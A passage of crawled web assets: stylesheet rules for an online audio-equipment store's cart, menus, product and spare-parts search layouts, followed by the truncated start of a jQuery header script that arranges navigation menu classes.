solid #ebebeb}.catBox+.rightContent{width:100%;margin-top:25px;float:left}.rightContent .cartsidepanel{width:100%;padding:0 15px}.cartsidepanel h3{font-size:16px;padding-bottom:0;margin:15px 0}.cart-actions .button{display:inline-block;float:none}table.footer-cell td{padding:5px 3px}.cart-total-label{text-align:left;color:#333}.cart-actions a.button{float:right}.quickSearchResults .card-img-container img.card-image{max-width:100%!important;width:70%!important}.prd-last-h3 small{float:none}.subcatDiv ul li{padding:7px!important}}@media only screen and (max-width:929px){.topSku{top:-33px}#pop4 .popBox{width:88%!important}.productView>h1.productView-title{font-size:19px;width:100%;word-break:break-all}.subcatDiv ul li{padding:5px!important;margin:0 7px 0 0}}@media only screen and (max-width:860px){.header form.form[action="/search.php"] input.Button{margin-top:-54px}dt.productView-info-name{float:left!important}.topSku{width:30%!important}.closMy{float:right;margin-left:0;margin-top:0;position:relative;top:-62px;left:-60px}.header form.form[action="/search.php"]{position:relative;width:90%!important;margin:0 auto;float:none}.header form.form[action="/search.php"] .form-field{display:block;margin:0 0 10px;max-width:none}input#search_query{margin:0}section.quickSearchResults{top:80%}.quickSearchResults .card-text{width:60%}.promo-row.newView{padding:9px 2px 25px}.lefRecenttPost{float:left;width:100%}.blogPostDiv{width:100%;padding-left:10px}.SliderB{display:block!important}.SliderBL{float:left;width:100%}table#sidetable tbody tr td:first-child{text-align:right}table#sidetable tbody tr td{padding:18px 40px;text-align:left}.SliderBR{float:right;width:100%}.slick-dotted.slick-slider{height:333px;margin-bottom:0}.card-text[data-test-info-type=price] .price-section.price-section--withTax,.card-text[data-test-info-type=price] a.btn.icon-{font-size:17px}.topSku{float:right;position:inherit;top:0;text-align:center;margin:-30px auto 0;padding:5px 2%}.quickSearchResults .card-img-container img.card-image{max-width:100%!important;width:50%!important}.subcatDiv ul li a{font-size:13px!important}}@media only screen and (max-width:800px){.navPages-action svg,.navPages-action.is-open svg,.navPages-action:hover svg{fill:#fff;stroke:#fff}.productView-info dd.productView-info-value{width:85%;display:inline-block}.navPage-childList{float:left;position:inherit;left:0!important;z-index:999999;top:-4px}.subcatDiv ul li{padding:5px!important;margin:0 5px 0 0!important}.subcatDiv ul li a{font-weight:400;font-size:12px!important}section.quickSearchResults{top:70%}.promo-row.newView,.promo-row.newView .grid__item{float:left;width:100%}.slick-dotted.slick-slider{height:auto;margin-bottom:0}.productView-images{width:100%;margin:0}#tab-related .card-text[data-test-info-type=price] a.btn.icon-{padding:5px 0;width:100%;font-size:15px}.belowAddCart input#form-action-addToCart{width:100%}div#tab-description{margin-bottom:0;padding-bottom:0}.productView-description .tabs-contents{margin:0}.belowAddCart{text-align:center;padding:10px 0 25px;border-top:1px solid #ebebeb}.productView-options{text-align:left;margin-bottom:0;border-top:1px solid #ececec;margin-top:10px;padding-top:10px}body.hasAdminBar,body.hasAdminBar .navPages-container.is-open{padding-top:0}.productView-details{width:100%}input#form-action-addToCart{width:50%;float:left;background:#ff7e00;border:none;margin:11px 10px 0}.productView-options .form-field.form-field--increments{float:right;width:30%}nav.navUser{border-bottom:none}header.header{width:100%}header.header.is-open{position:fixed}div#menu{background:#000}.navPages-container.is-open{padding-top:155px}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#fff}.navPages{background-color:#333;padding:7px}body{padding-top:0!important}.navPage-subMenu.is-open{display:block;margin-left:0;margin-bottom:15px;float:left}.is-open .navPages-action i.icon.navPages-action-moreIcon{float:right;margin-top:9px}.navPages-action svg{display:none}.navPages ul li.navPages-item{border-bottom:1px solid #777}.navPages ul li.navPages-item:last-child{border:none}.navPage-subMenu.is-open li.navPage-subMenu-item{float:left;width:100%;padding:5px 0 5px 44px;border-bottom:1px solid #777}.navPages-action{padding:7px 21px!important}#menu ul.navPages-list{background:#555}li.navPage-subMenu-item{position:relative;border-bottom:1px solid #999;padding-left:39px}a.navPages-action[href="/login.php"],a.navPages-action[href="/login.php?action=create_account"]{display:inline-block}.previewCart-emptyBody{padding:0!important}.footer{margin-bottom:0!important}.videoframe>video{width:95%}.productView>h1.productView-title{font-size:19px;width:100%}.productView-options input#form-action-addToCart{margin:11px 10px}.navPages-list+.navPages-list{border-top:1px solid #999;margin-top:0;padding-top:0}.is-open .navPages-action{color:#fff;font-weight:400}li.navPage-childList-item{width:98.5%}nav.navUser{background:#000;height:50px;position:relative}li.toggle_logo{width:100%;position:absolute;left:0;right:0;margin:auto;display:block!important}.toggle_logo .HeaderTopBox{display:block!important;background:#000}.toggle_logo img.header-logo-image.lazyautosizes.lazyloaded{width:auto;top:3px;margin:0 auto}.header form.form[action="/search.php"]{width:90%!important;margin:15px auto 0}div#fresh_filter{margin:28px 0 0!important;width:73%!important;float:left;max-width:100%!important}.cart .cart-item-info{float:none;width:100%}.cart-item-title,.cart-item-value{padding-left:1.5rem;float:left}.cart-item-label{width:auto!important}.catBox>ul.cart-totals li:last-child .cart-total-value.cart-total-grandTotal{margin-top:6px}.cart-total-value{padding:10px 15px 10px 0;width:50%}.topButtonLink .cart-actions{width:100%}.cart-actions a.button{margin-bottom:35px;float:none}.topPaypalBox{float:left;width:50%}.geotext{margin-bottom:15px;width:100%;text-align:center}.CouponBelowShiping.belownew .cart-total-label{padding-left:0}.belownew .cart-total-label{text-align:center;width:100%}.cart-form.coupon-code{width:100%}}@media only screen and (min-width:801px){.navPage-subMenu.is-open{width:25%;display:block;left:auto}.Portaudio2 .navPage-subMenu.is-open{display:block;left:auto;width:440px}}@media only screen and (max-width:768px){div#fresh_filter{margin:19px 0 0!important;float:left;width:66%!important}.filterbox form.actionBar{margin:10px 0 15px}.filterbox .form-field{margin:0 0 0 8px}.subcatDiv ul li a{font-weight:400}.subcatDiv ul li{padding:5px 3px!important;margin:0 3px 0 0!important}.productView-thumbnail{width:14%}#product-listing-container li.product{width:50%}.topSku{float:left;width:100%!important;position:static;top:0;text-align:center;margin:5px auto;padding:5px 2%}.topbannerProduct li{width:30%}.card-title{height:60px}a#ShowHideFilter{margin-top:15px}}@media only screen and (max-width:700px){.cart-actions.bottomsecuredCheckout a.button.button--primary{font-size:12px}#pop4 .popBox{width:96%!important}.subcatDiv ul li{width:100%}}@media only screen and (max-width:660px){.header form.form[action="/search.php"]{width:70%!important;margin:15px auto 0}#pop4 .popBox{width:99%!important}#pop4 .container{font-size:12px}.productView-info dd.productView-info-value{display:inline-block;margin-bottom:3px;width:80%}.RockTopBanner ul li{width:47%;margin:3px 0}.subcatDiv ul li{width:100%!important}.belowAddCart{width:100%;float:left}.topSku{width:33%}.CouponBelowShiping{float:left;width:100%;margin-top:0;text-align:center}.CouponBelowShiping .cart-total-label{width:100%;padding-left:0}.CouponBelowShiping .cart-total-label strong{text-align:center;display:block;float:none}.CouponBelowShiping .cart-total-value{display:none}form.form.form--hiddenLabels.coupon-form{float:left;width:100%}.CouponBelowShiping input.button{height:40px;font-size:16px;float:none;vertical-align:middle;display:inline-block;margin-top:-10px}.CouponBelowShiping input#couponcode{width:52%!important;padding-left:10px;float:none;display:inline-block}.cart-actions a.button{float:none}.KeepShoppingNew{text-align:center;margin-bottom:0}.KeepShoppingNew a.btn.alt{display:inline-block;float:none}.quickSearchResults .card-img-container img.card-image{max-width:100%!important;width:66%!important}.card-title{height:66px}}@media only screen and (max-width:652px){#pop4 .popBox{width:99%!important;height:63px}.popScroll{height:40px;line-height:21px;padding:10px 25px!important}#pop4 .container{font-size:16px!important}#ShowHideFilter,.belowAddCart{float:left}div#fresh_filter{width:100%!important;margin:7px 0!important}#tab-similar .productCarousel-slide .card-text .price-section+a.viewDetails{width:100%!important;font-size:12px}}@media only screen and (max-width:600px){.cart-actions.bottomsecuredCheckout{width:100%;float:left}.KeepShoppingNew{margin-bottom:9px}.bottomPayple{width:100%}.bottomPayple .FloatRight.PayPalExpressCheckout.RemoteCheckout.CheckoutButton{margin:12px 0 0}.cart-actions.bottomsecuredCheckout a.button.button--primary{margin-bottom:15px}.FloatRight.PayPalExpressCheckout p{display:none}.cart-additionalCheckoutButtons .FloatRight div{float:none;text-align:center}}@media only screen and (max-width:550px){.header form.form[action="/search.php"]{width:90%!important;margin:15px auto 0}.productView-info dd.productView-info-value{display:inline-block;margin-bottom:3px;width:70%}.closMy{left:-40px}.productView-options .form-field.form-field--increments,.topSku{width:100%}.cart-total-label{width:50%}table.footer-cell{margin:15px auto 10px;width:30%}.cart-item-figure{width:100%}.quickSearchResults .card-img-container img.card-image{max-width:100%!important;width:81%!important}.topbannerProduct li{width:100%}.topbannerProduct img{width:77%}.topPaypalBox .FloatRight.PayPalExpressCheckout.RemoteCheckout.CheckoutButton{margin-top:15px;margin-bottom:0}.page-heading{font-size:25px}.cart-additionalCheckoutButtons .FloatRight div{float:none;text-align:center}.FloatRight.PayPalExpressCheckout p{display:none}.cart-additionalCheckoutButtons .CheckoutButton:last-child{margin-top:0}.cart-actions a.button{margin-bottom:25px;font-size:11px}.cart .cart-item-info{margin-left:21px}tr.cart-item{float:left;width:100%}.DetailRow.InventoryLevel{text-align:center}.cart-list h4.cart-item-name{text-align:center;margin-bottom:5px}td.cart-item-block.cart-item-title{width:100%;padding:0}a.cart-remove.icon{margin-right:30px;top:0;position:relative}}@media only screen and (max-width:450px){.topPaypalBox{margin-top:20px}.quickSearchResults .card-img-container img.card-image{max-width:100%!important;width:100%!important}.RockTopBanner ul li img{width:130px}.productView-thumbnail{width:18%}#product-listing-container li.product,.cart-item-figure,.topbannerProduct li{width:100%}.quickSearchResults .card-text{width:60%!important}.card-title{height:60px}.topPaypalBox{float:left;width:100%;margin-bottom:10px}.topButtonLink a.button.button--primary{margin-bottom:0}}@media only screen and (max-width:400px){div#SideCategoryShopByBundle,span.bundle{margin-left:11px}span.bundle{width:100%;float:left}#pop4 .container{font-size:12px!important}.productView-info dd.productView-info-value{width:60%}.closMy{left:-27px}.quickSearchResults h4.card-title{width:68%;float:right}.card-title{height:66px}#facetedSearch-navList div#facetedSearch-content--Bundle{margin-top:-50px}}.CategoryBox ul#facetedSearch-navList--Bundle>li{display:block;position:relative}.bundleNo .CategoryBox ul#facetedSearch-navList--Bundle>li a span,.bundleYes .CategoryBox ul#facetedSearch-navList--Bundle>li a span{font-size:14px!important;position:relative;right:12px;margin-left:8px;top:0;display:block}.product .card .price-section.price-section--withoutTax span.price.price--rrp,.productCarousel-slide .card .price-section.price-section--withoutTax span.price.price--rrp{display:none}.CategoryBox .facetedSearch-toggle+.facetedSearch-navList{margin-top:1rem}.CategoryBox .accordion-title{margin-top:10px}.navPages-list>li>.navPages-action.is-open{background-color:#ff7e00}.product .card .price-section.price-section--withoutTax{float:left;width:40%}.productCarousel-slide .card .price-section.price-section--withoutTax{width:100%;text-align:center}#tab-related .slick-initialized .slick-slide{min-height:485px}#tab-related ul.slick-dots{position:absolute;bottom:-90px}.amazonDiv2{display:none}.bottomPayple .AmazonPaymentsCheckout{display:none}img#OffAmazonPaymentsWidgets0{max-height:52px!important}@media screen and (max-width:990px){.cart-additionalCheckoutButtons .FloatRight p{text-align:center!important}}@media screen and (min-width:991px){#CheckoutButtonAmazon0{float:right}.FloatRight.PayPalExpressCreditCheckout.RemoteCheckout.CheckoutButton{float:left;margin:0 0 0 10px}.cart-additionalCheckoutButtons .FloatRight p{text-align:left}.cart-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:0}.cart-actions.topcartaction>a{margin-bottom:0}.cart-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:0}.cart-additionalCheckoutButtons .CheckoutButton{margin-bottom:0}.topButtonLink{padding:7px 0 20px}}.social_spirit{padding-left:15px}.social_spirit>a{height:30px;width:30px;display:inline-block;vertical-align:top;background-image:url(https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/small_img_spirit_new.png);margin-right:15px}.social_spirit>a.social_spirit_fb{background-position:-45px 0}.social_spirit>a.social_spirit_insta{background-position:-90px 0}.footer-cell span[class*=icon],.header-cell span[class*=icon],table#sidetable span[class*=icon]{display:inline-block;width:36px;height:35px;background-image:url(https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/small_img_spirit_new.png);background-position:-118px 0;background-size:auto 100%}table#sidetable span.icon_money_back{background-position:-167px 0}table#sidetable span.icon_best_qlty{background-position:-216px 0}.footer-cell span[class*=icon],.header-cell span[class*=icon]{width:40px;height:39px;background-position:-295px 0}.footer-cell span.icon_ftr_mail{background-position:-350px 0}.header-cell span[class*=icon]{margin-right:15px}body table#sidetable tbody tr td{padding:27px 10px}.customajloader{position:absolute;z-index:999;background:#fff;width:100%;max-width:1240px;height:100%;text-align:center}.paceprogressAJ .pace-progress{display:none!important}.NProduct{margin-bottom:40px}.NProduct .page-heading{display:none}.NProduct .card-text{display:none}.NProduct .slick-dots{display:none!important}.NProduct{border:0}.NProduct .slick-initialized .slick-slide{border-right:1px solid #ddd}.NProduct .card-figure{border:0}.NProduct .slick-next::before,.slick-prev::before{background-size:80%}.NProduct .slick-dotted.slick-slider{height:auto}.NProduct .card-title>a{position:relative;font-size:14px}.NProduct .card-image{max-width:85%;width:100%}.NProduct .card-title{height:44px;line-height:21px;margin:0;word-break:break-word;font-weight:300}.NewProdBox .productCarousel-slide{background:url(https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/loading-icon.gif) no-repeat;background-position:center;background-size:80%}.filter_custom_head .filter-title{padding:10px;background:#333;color:#fff;border-top:6px solid #fd8000;margin-top:18px;font-weight:700;letter-spacing:1px}.filter_custom_head .filter-content{width:auto;display:inline-block;border-bottom:2px solid #ddd;padding-bottom:10px}.imgnewbox{display:none}.lightbox{width:60px;float:left;margin:10px;cursor:zoom-in;background:rgba(255,255,255,.5)!important}.zoomimg>span{float:right;text-align:center}.zoomimg{float:left;width:100%;position:relative;bottom:0;right:0;z-index:100000;margin-top:-40px;padding-bottom:20px}img.LeftArrow,img.RightArrow{cursor:pointer;z-index:10000}img.LeftArrow{left:5%}img.RightArrow{right:5%}@media only screen and (max-width:768px){img.LeftArrow{left:4%;right:0}}.downloads .btn{width:auto;float:right;font-family:helvetica lt std,sans-serif;font-size:24px;color:#fff;text-transform:uppercase;text-decoration:none;padding:0 25px!important;background:#000;border:2px solid #000;position:relative;cursor:pointer;outline:0;-webkit-appearance:none;line-height:58px}.downloads .field{display:block;padding-right:8px;overflow:hidden}.downloads .field select{width:100%;height:60px;display:block;font-family:helvetica lt std,sans-serif;font-size:18px;color:inherit;padding:0 50px 0 30px;border:2px solid #ff7e00;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:'';background:url(https://cdn11.bigcommerce.com/s-reotp/product_images/dropdown.svg) no-repeat right 30px top 50%;background-size:auto;-webkit-background-size:10px 6px;-moz-background-size:10px 6px;-o-background-size:10px 6px;background-size:10px 6px;outline:0}.Newprod{display:none}.carttext .right{position:relative}.carttext .right p{display:none;position:absolute;width:210px;right:-20px;background:#fff;border:1px solid #ccc;padding:10px;box-shadow:1px 4px 13px #adadad;top:60px}.carttext .right:hover p{display:block}.carttext .left{width:70%;font-weight:700;text-align:center;color:#47a740}.carttext>div{display:inline-block;padding:20px 0;text-align:center}ul.VideoUL{text-align:center;float:left;width:30%;margin:0}.carttext{margin-top:20px;background:#f0f0f1;margin-bottom:20px}.carttext>div.signarrow{padding:25px 0;width:15%;float:left}.ImageBox,.carttext>div.right{float:right;text-align:center}.carttext>div.right{width:15%}.ImageBox{width:70%}.productView-thumbnail{width:70px!important;float:none;display:inline-block}ul.VideoUL li{float:none;margin:0 5px}.ImageBox>span,ul.VideoUL span{margin:10px;display:block;font-weight:700;font-size:14px}.productView .productView-thumbnails button.slick-arrow{background:no-repeat;border:none;top:80%}.productView .slick-initialized .slick-slide{display:block;float:left}li.vedioGetsel,li.videoImages{width:70px;float:left;display:inline-block;line-height:4.3}.allVdFm,.vdContent{min-height:410px;min-width:inherit;margin:0 auto;position:relative;display:none}.vdContent{align-items:center;width:93%;z-index:999999}.allVdFm{align-items:center;width:73%}#ybVedio{width:100%}.opneVd{display:block!important}.playbutton{width:35px;height:35px;position:absolute;top:15px;left:17px;z-index:9999}.vedioGetsel,.videoImages{position:relative}@media(max-width:980px){.carttext{display:none}}@media(max-width:900px){.cart-additionalCheckoutButtons>div{width:100%;text-align:center}.cart-actions.bottomsecuredCheckout{width:100%;float:left}.bottomPayple{width:100%!important}}@media(max-width:768px){.ImageBox,.allVdFm video,ul.VideoUL{width:100%}.cart-actions.topcartaction{text-align:center}.cart-additionalCheckoutButtons>div{width:100%;text-align:center}.cart-additionalCheckoutButtons .FloatRight div{float:none;margin:10px 0}.cart-actions a.button{margin-bottom:15px!important;float:none}.ImageBox{float:right}}@media(max-width:560px){li.vedioGetsel,li.videoImages{width:19%;padding:3px;margin-left:3px}}@media(max-width:425px){.playbutton{left:12px}}@media only screen and (min-width:801px){.navPage-subMenu.is-open{width:25%!important}.Portaudio2 .navPage-subMenu.is-open{width:440px!important}}a.contshopping,button.couponcode{width:80%;padding:10px;font-size:20px}.secondstep{display:none}button.couponcode{display:block;background:#fd8000;margin:20px auto}.secondstep i,a.contshopping{color:#fff;display:inline-block}a.contshopping{border:2px solid #fff;text-decoration:none}.secondstep i{font-size:16px;margin-top:50px}article.cart.optimizedCheckout-orderSummary{margin-top:0}.carttext>div.right img{max-width:25px;margin-top:6px}@media(max-width:550px){.modal.is-active{transform:scale(1) translateY(-50%)}}@media (min-width:801px){.caraudioLI .navPage-subMenu ul.navPage-subMenu-list .caraudioLeft>li>a{color:#ff7e00!important}.caraudioLI .navPage-subMenu ul.navPage-subMenu-list .caraudioLeft>li>a,.caraudioLI .navPage-subMenu ul.navPage-subMenu-list .caraudioRight>li>a{font-weight:700}.MarineLI .navPage-subMenu ul.navPage-subMenu-list>li>a,.PortableLI .navPage-subMenu ul.navPage-subMenu-list .PortableRight>li>a,.caraudioLI .navPage-subMenu ul.navPage-subMenu-list .caraudioLeft>li>a,.caraudioLI .navPage-subMenu ul.navPage-subMenu-list .caraudioRight>li>a{border-bottom:1px solid #333}.MarineLI .navPage-subMenu ul.navPage-subMenu-list>li>a:hover,.PortableLI .navPage-subMenu ul.navPage-subMenu-list .PortableRight>li>a:hover,.caraudioLI .navPage-subMenu ul.navPage-subMenu-list .caraudioLeft>li>a:hover,.caraudioLI .navPage-subMenu ul.navPage-subMenu-list .caraudioRight>li>a:hover{border-bottom:1px solid #ff7e00}}.KaraokeLI>div>ul>li:first-child,.PortableLeft>li:first-child,.WrapleftBox>li:first-child,.caraudioLeft>li:first-child{display:none}.PortableLI2>div>ul>li:first-child{display:none}.product .card-title>a{letter-spacing:unset}@media only screen and (max-width:860px){.header form.form[action="/search.php"] input.Button{margin-top:-42px}}.header #headerserc input.Button,.navUser-item--cart,.submitspan{background-image:url(https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/small_img_spirit_new.png);background-position:-402px 14px}.header #headerserc input.Button,.submitspan{background-position:-455px 11px;width:51px}#headerserc input.form-input{width:90%;width:100%;}@media (min-width:801px){.navPage-childList{z-index:1}.caraudioLI .navPage-childList{width:calc(100% - 282px)}.caraudioLI .navPage-subMenu{background-color:#333!important;width:100%;left:0}.caraudioLI .navPage-subMenu ul.navPage-subMenu-list li a{color:#ff7e00!important}li.navPages-item.caraudioLI.arrowRight>div>ul>li{width:23%!important;float:left!important;display:inline-block;margin:0 0 0 2%!important}li.navPages-item.caraudioLI.arrowRight>div>ul>li>ul{display:block}li.navPages-item.caraudioLI.arrowRight>div>ul>li>ul{display:block;position:relative;left:0;width:auto!important}.caraudioLI .arrowIg{display:none}.caraudioLI>div>ul>li:first-child{display:none}.caraudioLI>div>ul li{margin:0!important;padding:0 0 0 5px!important}li.navPages-item.caraudioLI.arrowRight>div>ul>li:first-child{display:none}.navPage-subMenu-item,li.navPage-childList-item{border:none!important}.caraudioLI>div>ul>li>a{font-weight:700}li.navPages-item.MarineLI.arrowRight>div>ul>li>a,li.navPages-item.PortableLI.arrowRight>div>ul>div>li>a,li.navPages-item.caraudioLI.arrowRight>div>ul>li>a{font-weight:700}li.navPages-item.MarineLI.arrowRight>div>ul ul li>a,li.navPages-item.PortableLI.arrowRight>div>ul ul li>a,li.navPages-item.caraudioLI.arrowRight>div>ul ul li>a{color:#ccc!important}li.navPages-item.MarineLI.arrowRight>div>ul ul li>a:hover,li.navPages-item.PortableLI.arrowRight>div>ul ul li>a:hover,li.navPages-item.caraudioLI.arrowRight>div>ul ul li>a:hover{color:#ff7e00!important}}


/** related products start**/
section.related_pro_sec > h4 {
    font-weight: bold;
    text-align: center;
    margin-bottom: 30px;
    font-size: 24px;
}
.relpro_slider  .slick-list{
	margin-left: -5px;
	margin-right: -5px;
}
.relpro_item {
    padding: 0 5px;
}
.proitem_iner {
    border: 1px solid #ddd;
    padding: 15px;
    text-align: center;
}
.relpro_price {
    color: #ff7e00;
    font-weight: bold;
}
.relpro_name {
    padding: 10px 0;
}
.relpro_slider .slick-next,
.relpro_slider .slick-prev{
	margin-top: 0px;
}
.bundlepro_slider {
    margin-bottom: 2rem;
}
section.bundle_pro_sec > h4 {
    font-weight: 300;
    /*text-align: center;*/
    margin-bottom: 30px;
    font-size: 20px;
}
.bundlepro_slider  .slick-list{
	margin-left: -5px;
	margin-right: -5px;
}
.relpro_item {
    width: 20%;
    margin-bottom: 10px;
    float: left;
}
.relpro_item a {
    text-decoration: none;
    display: block;
}
.relpro_name {
    padding: 10px 0 0;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    line-height: 1.5;
    overflow: hidden;
}
.relpro_item a img {
    max-height: 120px;
    margin: 0 auto;
}

.spare-parts .filterbox {
    display: none;
}
.spare-parts .page-sidebar {
    display: none;
}
.spare-parts main#product-listing-container {
    width: 75%;
    float: none;
    margin: 0 auto;
}

.spare-parts .partSearch {
    width: 75%;
    margin: 0 auto;
    padding: 10px;
}
.spare-parts li#searchbymodlee {
    display: none;
}
section.quickPartsResults li {
    width: 16.66%;
    float: left;
    list-style: none;
    padding: 15px 10px;
}
section.quickPartsResults .card-text[data-test-info-type=price] {
    display: none;
}
section.quickPartsResults article.card {
    margin: 0;
}

section.quickPartsResults {
    position: absolute;
    width: 100%;
    z-index: 999;
    right: 0;
    margin: 0 auto;
    background: #fefefe;
    display: block;
    left: 0;
    border: 1px solid #ccc;
}

section.quickPartsResults {
    display: none;
}


section.quickPartsResults figure.card-figure {
    border: 0;
}

section.quickPartsResults .card-body {
    text-align: center;
}

section.quickPartsResults h4.card-title {
    height: auto;
}
section.quickPartsResults .card-img-container:after{
    padding-bottom: 100%;
}
li#searchbyparts > div {
    text-align: center;
    padding: 10px;
    background: #000;
    color: #fff;
    border-radius: 5px;
    cursor: pointer;
}
li#searchbyparts {
    list-style: none;
}
form.partsForm {
    float: left;
    width: 100%;
    position: relative;
}
p.card-sku{
    display: none;
}
.page.bundleYes {
	clear: both;
}
li#searchbyparts {
    position: relative;
    width: 20%;
    float: right;
    margin-left: 2%;
}
ul#quick-parts-dropdown {
    width: 220px;
    max-height: 365px;
    position: absolute;
    top: 100%;
    right: 0;
    padding: 20px;
    background: #333;
    border: 0;
    list-style: none;
    overflow: auto;
    z-index: 999;
}
#searchbyparts ul.sub-menu li {
    height: auto;
    float: none;
    display: block;
    clear: both;
    border-bottom: 1px solid #404040;
    text-align: left;
}
#searchbyparts ul.sub-menu li a {
    display: block;
    font-size: 14px;
    color: #fff;
    font-weight: 100;
    line-height: inherit;
    text-transform: none;
    padding: 12px 0;
    text-decoration: none;
    text-transform: uppercase;
}
#searchbyparts #partSku {
    width: 100%;
    display: block;
    font-family: inherit;
    color: inherit;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    padding: 10px 12px;
    background: #314858;
    border: 0;
    box-sizing: border-box;
    -webkit-appearance: none;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    outline: 0;
    text-transform: uppercase;
}
ul#ui-id-3,
ul#ui-id-4,
ul#ui-id-5 {
	display: none !important;
}


section.quickPartsResults .product {
    width: 20%;
    float: left;
    list-style: none;
    padding: 10px 10px;
    min-height: 230px;
}
section.quickPartsResults .product a.proitem_iner {
    border: 0;
    padding: 0;
    text-decoration: none;
    text-transform: uppercase;
}
section.quickPartsResults figure img {
    max-height: 80px;
}

section.quickPartsResults figure {
    margin: 1rem 0;
}
section.quickSearchMain .product {
    padding: 0 15px 15px;
}
section.quickSearchMain li {
    float: left;
    width: 33.33%;
    position: relative;
    /* height: 130px; */
    background: #fefefe;
    list-style: none;
}



section.quickSearchMain img {
    height: 60px;
}

section.quickSearchMain figure {
    margin: 1rem 0;
}

section.quickSearchMain {
    background: #fff;
    position: absolute;
    z-index: 9999;
    width: 100%;
    right: 0;
    max-height: 500px;
    overflow: scroll;
    overflow-x: hidden;
}

section.quickSearchMain a.proitem_iner {
    border: 0;
    padding: 0;
	text-decoration: none;
}
/*.header #headerserc input.Button {
    display: none !important;
}*/
div[itemtype="http://schema.org/Product"]{
	clear: both;
}
.partSearch:after {
    content: '';
    display: table;
    clear: both;
}
.standalone-bottomline {
    margin-top: -32px !important;
    margin-bottom: 14px !important;
}
.card-title{
    height:80px;
}
.standalone-bottomline .yotpo-bottomline.pull-left.star-clickable {
    float: none;
    justify-content: center;
}
@media only screen and (max-width: 767px){
	section.quickPartsResults li {
	    width: 50%;
	}
}
@media only screen and (max-width: 767px){
	form.partsForm {
	    width: 100%;
	}
	li#searchbyparts {
		width: 39%;
	}
	section.quickPartsResults li {
	    width: 100%;
	}
	section.quickPartsResults figure.card-figure {
	    width: 25%;
	    display: inline-block;
		vertical-align: middle;
	}
	section.quickPartsResults .card-body {
	    width: 74%;
	    display: inline-block;
	    vertical-align: middle;
	}
	section.quickPartsResults li {
	    padding: 5px;
	}
	.spare-parts .partSearch {
	    width: 100%;
	    padding: 10px 0;
	}
	section.quickPartsResults .product {
	    width: 33.33%;
	}
	.relpro_name{
		-webkit-line-clamp: 2;
	}
	.card-title{
		height: 100px;
	}
	.RockTopBanner ul li:last-child {
	    display: inline-block;
	}
	#pop5 .popBox,
	#pop6 .popBox{
	    width: 99%!important;
	}
	#pop5 .container,
	#pop6 .container {
	    font-size: 12px!important;
	}
	:target#pop5 .popBox, 
	:target#pop6 .popBox {
	    height: 170px;
	}
}
@media only screen and (max-width: 480px){
	li#searchbyparts > div {
	    font-size: 14px;
	    padding: 10px 5px;
	}
	section.quickPartsResults .product {
	    width: 50%;
	    min-height: 200px;
	}
	.header-cell span[class*=icon] {
	    margin-right: 10px;
	}
	table.header-cell td{
		font-size: 12px;
	}
	table.header-cell {
	    max-width: 300px;
	}
}
/*div.customajloader{
	display: none;
}*/
/** related products end**/

@media (min-width: 801px){
	.Portaudio2 .navPage-subMenu {
        width: 100%;
        left:0
    }
    .Portaudio2 .navPage-childList {
        left: 0px!important;
    }
    .WrapRightBox li.navPage-childList-item {
        padding-left: 0px!important;
    }
    .WrapRightBox>li>ul,
    .WrapleftBox>li>ul {
        position: relative;
        left: 0 !important;
        float: left;
        width: auto!important;
        display: block!important;
    }
    .WrapleftBox {
        float: left;
        width: 15%;
    }
    .WrapRightBox {
        float: left;
        width: 81%;
    }

    .WrapRightBox>li {
        width: 25%!important;
        float: left!important;
        display: inline-block;
    }

    ul.navPage-childList.secondLevel.last50>li {
        padding-left: 0 !important;
    }

    .Portaudio2 .navPage-subMenu ul.navPage-subMenu-list .WrapRightBox>li>a {
        /*color: #ffffff !important;*/
        font-weight: 700;
    }
	.navPage-subMenu ul.navPage-subMenu-list .WrapleftBox>li > a {
	    /*color: #ffffff !important;*/
	    font-weight: 700;
	}
	.Portaudio2 .navPage-subMenu ul.navPage-subMenu-list .WrapRightBox>li ul a,
	.Portaudio2 .navPage-subMenu ul.navPage-subMenu-list .WrapleftBox>li ul a {
	    color: #ccc!important;
	}
	.Portaudio2 .navPage-subMenu ul.navPage-subMenu-list .WrapRightBox>li ul a:hover,
	.Portaudio2 .navPage-subMenu ul.navPage-subMenu-list .WrapleftBox>li ul a:hover {
	    color: #ff7e00!important;
	}
    .Portaudio2 img.arrowIg {
        display: none;
    }
    .WrapRightBox>li.arrowRight {
	    min-height: 250px;
	}
	.navPage-subMenu.is-open,
	.Portaudio2 .navPage-subMenu.is-open {
	    width: 100%!important;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn11.bigcommerce.com/s-reotp/content/js/header-js.js?v=1.0.10
body_size: 8783
content:
function myajFunction(){var e=document.getElementById("quick-product-dropdown");"none"===e.style.display?e.style.display="block":e.style.display="none"}$(document).ready(function(){$(".productView").length;var e=$(".homepage").length,t=$(".Checkout-heading").length;$("#cearancecat").length,$(".navPages-container ul.navPages-list > li > a").each(function(){var e=$(this).html();e.match("Pro Audio")?$(this).parents("li:eq(0)").addClass("Portaudio2"):e.match("Portable")?$(this).parents("li:eq(0)").addClass("PortableLI2"):e.match("Marine")?$(this).parents("li:eq(0)").addClass("MarineLI"):e.match("Karaoke")?$(this).parents("li:eq(0)").addClass("KaraokeLI"):e.match("Car Audio")&&$(this).parents("li:eq(0)").addClass("caraudioLI")});var a=$(".Portaudio2 > div > ul > li").length;if(a>=10){var i=parseInt(a)/5;$(".Portaudio2 > div > ul > li:lt("+parseInt(i)+")").addClass("Wrapleft"),$(".Portaudio2 > div > ul > li:gt("+parseInt(i-1)+")").addClass("WrapRight"),$(".Wrapleft").wrapAll('<div class="WrapleftBox"></div>'),$(".WrapRight").wrapAll('<div class="WrapRightBox"></div>')}var 